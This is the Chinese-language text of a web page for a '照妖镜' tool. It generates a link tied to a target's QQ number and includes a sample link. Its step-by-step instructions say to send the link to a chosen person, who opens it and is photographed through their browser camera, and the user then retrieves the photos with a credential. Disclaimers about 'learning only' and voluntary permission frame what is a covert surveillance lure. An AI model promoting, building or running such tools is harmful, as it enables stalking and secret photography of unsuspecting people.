 照妖镜
3C团队
进入官方群
迎使用小朋友照妖镜，请勿用于非法用途！本站源码由3C团队www.ic
生成面板
请输入对方QQ生成链接，请填写数字，这是你查看照片的唯一凭证
https://vn007.site?userid=WEHMAD&v=21
生成链接
转换短连接
请先生成链接！
请输入凭证查询照片
查看照片
删除照片
作者声明：
1.本工具仅做学习交流使用,请勿用于非法用途!后果自负!网站拍照是用户自愿
点击允许的！
2.凭证是查看照片的凭证,不要泄露给知道这个平台的人
3.如有侵权、肖像权等,请联系本站下方邮箱删除！
使用说明：
1.填写对方QQ方便日后查询!填写完成后不用管直接点击生成!
2.生成完成后,复制链接发给你要查询的人
3.他点开后,然后回到本站,填写对方QQ,然后点击查看照片即可！
4.由于系统安全机制，ios系统必须使用自带的Safari浏览器（或者第三方APP
调用的是Safari内核）才行
仅供娱乐使用,请勿用于非法商业用途,否则后果自负！
@全是小仙女-
@全是小仙女-